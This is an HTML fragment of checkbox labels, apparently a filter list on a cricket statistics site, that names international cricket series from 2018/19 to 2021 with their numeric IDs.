<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12383"> India in Australia T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12504"> West Indies in Bangladesh Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12384"> Border-Gavaskar Trophy, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12505"> West Indies in Bangladesh ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12531"> Sri Lanka in New Zealand Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12506"> West Indies in Bangladesh T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12339"> Pakistan in South Africa Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12532"> Sri Lanka in New Zealand ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12533"> Sri Lanka in New Zealand T20I Match, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12385"> India in Australia ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12340"> Pakistan in South Africa ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12844"> ACC Western Region T20, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12525"> India in New Zealand ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12638"> The Wisden Trophy, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12387"> Warne-Muralitharan Trophy, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12827"> Nepal in United Arab Emirates ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12828"> Nepal in United Arab Emirates T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12341"> Pakistan in South Africa T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13202"> ICC World Test Championship, 2019-2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12526"> India in New Zealand T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12343"> Sri Lanka in South Africa Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12529"> Bangladesh in New Zealand ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12862"> Oman Quadrangular T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12639"> England in West Indies ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12784"> Afghanistan v Ireland T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12792"> Australia in India T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12530"> Bangladesh in New Zealand Test Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12785"> Afghanistan v Ireland ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12791"> Australia in India ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12344"> Sri Lanka in South Africa ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12640"> England in West Indies T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12786"> Afghanistan v Ireland Test Match, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12918"> United States of America in United Arab Emirates T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12345"> Sri Lanka in South Africa T20I Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12883"> Australia v Pakistan ODI Series, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12906"> ICC World Twenty20 East Asia-Pacific Region Final, 2018/19</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12898"> Spain Triangular T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12949"> United Arab Emirates in Zimbabwe ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12897"> ICC World Cricket League Division Two, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12963"> Central American Cricket Championships, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12680"> England in Ireland ODI Match, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12488"> Pakistan in England T20I Match, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12793"> Ireland Tri-Nation Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12489"> Pakistan in England ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12811"> Afghanistan in Scotland ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13029"> Germany in Belgium T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12810"> Sri Lanka in Scotland ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12797"> Afghanistan in Ireland ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13032"> ICC Men's T20 World Cup Africa Region Final, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12942"> Germany v Italy T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12357"> ICC Cricket World Cup, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13048"> Inter-Insular T20 Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13042"> ICC Men's T20 World Cup Europe Region Final, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13100"> Zimbabwe in Netherlands ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13101"> Zimbabwe in Netherlands T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13068"> Malaysia Tri-Nation T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12799"> Zimbabwe in Ireland ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13149"> Kuwait in Qatar T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13154"> Pacific Games Men's Cricket Competition, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12800"> Zimbabwe in Ireland T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13147"> Nepal in Malaysia T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13161"> Finland in Denmark T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13130"> ICC Men's T20 World Cup Asia Region Final, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12491"> Ireland in England Test Match, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13179"> Bangladesh in Sri Lanka ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="12492"> The Ashes, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13104"> West Indies v India T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13139"> United Arab Emirates in Netherlands T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13105"> India in West Indies ODI Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13166"> New Zealand in Sri Lanka Test Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13216"> ICC Men's Cricket World Cup League 2, 2019-2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13201"> Spain in Finland T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13243"> ICC Men's T20 World Cup Americas Region Final, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13251"> Botswana in Namibia T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13106"> India in West Indies Test Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13266"> Continental Cup, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13167"> New Zealand in Sri Lanka T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13236"> Afghanistan in Bangladesh Test Match, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13238"> Bangladesh Twenty20 Tri-Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13090"> South Africa in India T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13340"> Ireland Tri-Nation T20I Series, 2019</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13297"> Sri Lanka in Pakistan ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13360"> Singapore Twenty20 Tri-Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13375"> Vanuatu in Malaysia T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13078"> Freedom Trophy, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13329"> South American Men's Championships, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13252"> Oman Pentangular T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13298"> Sri Lanka in Pakistan T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13377"> Jersey in Qatar T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13418"> Hellenic Premier League, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13378"> Valletta Cup, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13311"> ICC Men's T20 World Cup Qualifier, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13356"> Iberia Cup, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13011"> Sri Lanka in Australia T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13075"> England in New Zealand T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13013"> Pakistan in Australia T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13082"> Bangladesh in India T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13175"> Afghanistan v West Indies T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13176"> Afghanistan v West Indies ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13440"> Kwacha T20 Men's Cup, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13081"> Bangladesh in India Test Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13014"> Pakistan in Australia Test Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13076"> England in New Zealand Test Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13177"> Afghanistan v West Indies Test Match, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13493"> South Asian Games Men's Cricket Competition, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13084"> West Indies in India T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13448"> Sri Lanka in Pakistan Test Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13016"> Trans-Tasman Trophy [New Zealand in Australia], 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13085"> West Indies in India ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13057"> Basil D'Oliveira Trophy, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13386"> Sri Lanka in India T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13411"> Ireland in West Indies ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13089"> Australia in India ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13412"> Ireland in West Indies T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13552"> Sri Lanka in Zimbabwe Test Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13092"> India in New Zealand T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13554"> Bangladesh in Pakistan T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13056"> England in South Africa ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13093"> India in New Zealand ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13556"> Bangladesh in Pakistan Test Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13055"> England in South Africa T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13591"> Uganda in Qatar T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13593"> Interport T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13059"> Australia in South Africa T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13094"> India in New Zealand Test Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13568"> West Indies in Sri Lanka ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13578"> Zimbabwe in Bangladesh Test Match, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13594"> ACC Western Region T20, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13060"> Australia in South Africa ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13619"> ACC Eastern Region T20, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13579"> Zimbabwe in Bangladesh ODI Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13569"> West Indies in Sri Lanka T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13609"> Afghanistan v Ireland T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13457"> Germany in Spain T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13580"> Zimbabwe in Bangladesh T20I Series, 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13017"> Chappell-Hadlee Trophy [New Zealand in Australia], 2019/20</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13279"> The Wisden Trophy, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13287"> Ireland in England ODI Series, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13703"> ICC Men's Cricket World Cup Super League, 2020-2022/23</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13284"> Pakistan in England Test Series, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13718"> Isle of Man in Guernsey T20I Match, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13285"> Pakistan in England T20I Series, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13714"> Luxembourg Twenty20 Tri-Series, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13281"> Australia in England T20I Series, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13282"> Australia in England ODI Series, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13740"> Malta in Bulgaria T20I Series, 2020</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13774"> Balkan Cup, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13743"> Zimbabwe in Pakistan ODI Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13744"> Zimbabwe in Pakistan T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13674"> India in Australia ODI Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13746"> West Indies in New Zealand T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13776"> England in South Africa T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13667"> Border-Gavaskar Trophy, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13747"> West Indies in New Zealand Test Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13673"> India in Australia T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13749"> Pakistan in New Zealand T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13750"> Pakistan in New Zealand Test Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13780"> Sri Lanka in South Africa Test Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13823"> Ireland in United Arab Emirates ODI Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13804"> England in Sri Lanka Test Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13817"> West Indies in Bangladesh ODI Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13815"> Afghanistan v Ireland ODI Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13806"> South Africa in Pakistan Test Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13818"> West Indies in Bangladesh Test Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13809"> Anthony de Mello Trophy, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13807"> South Africa in Pakistan T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13752"> Australia in New Zealand T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13883"> Afghanistan v Zimbabwe Test Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13886"> Sri Lanka in West Indies T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13887"> Sri Lanka in West Indies ODI Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13810"> England in India T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13884"> Afghanistan v Zimbabwe T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13754"> Bangladesh in New Zealand ODI Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13888"> Sri Lanka in West Indies Test Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13755"> Bangladesh in New Zealand T20I Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13811"> England in India ODI Series, 2020/21</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13862"> Pakistan in South Africa ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13919"> Uganda in Namibia T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13863"> Pakistan in South Africa T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13922"> Nepal Tri-Nation T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13902"> Bangladesh in Sri Lanka Test Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13912"> Pakistan in Zimbabwe T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13913"> Pakistan in Zimbabwe Test Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13935"> Scotland in Netherlands ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13993"> Central Europe Cup, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13952"> Sri Lanka in Bangladesh ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13839"> New Zealand in England Test Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13879"> Ireland in Netherlands ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13964"> Sir Vivian Richards Trophy, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14027"> India v New Zealand Test Match, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13837"> Sri Lanka in England T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14010"> Sofia Twenty20, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13965"> South Africa in West Indies T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13792"> Sri Lanka in England ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14021"> Bangladesh in Zimbabwe Test Match, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13789"> Pakistan in England ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14026"> Belgium in Malta T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13967"> Australia in West Indies T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13873"> South Africa in Ireland ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13790"> Pakistan in England T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14022"> Bangladesh in Zimbabwe ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13954"> India in Sri Lanka ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13874"> South Africa in Ireland T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13968"> Australia in West Indies ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14023"> Bangladesh in Zimbabwe T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14037"> Austria in Belgium T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13955"> India in Sri Lanka T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13970"> Pakistan in West Indies T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14047"> Australia in Bangladesh T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13787"> Pataudi Trophy, 2021-2022</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14028"> ICC World Test Championship, 2021-2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14048"> Germany T20 Tri-Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13971"> Pakistan in West Indies Test Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14075"> Sweden in Denmark T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14080"> Ghana in Rwanda T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14076"> Portugal T20 Tri-Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14082"> Sweden in Finland T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="13877"> Zimbabwe in Ireland T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14055"> New Zealand in Bangladesh T20I Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14052"> South Africa in Sri Lanka ODI Series, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14125"> Continental Cup, 2021</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14141"> Papua New Guinea v United States of America ODI Series, 2021</label>
